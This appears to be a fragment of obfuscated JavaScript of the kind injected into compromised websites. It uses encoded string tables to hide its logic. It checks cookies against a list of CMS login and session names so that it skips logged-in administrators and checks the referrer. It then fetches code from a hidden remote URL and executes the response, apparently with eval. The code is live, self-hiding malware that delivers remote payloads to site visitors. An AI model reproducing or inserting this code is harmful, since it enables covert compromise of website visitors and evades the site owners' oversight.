'WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};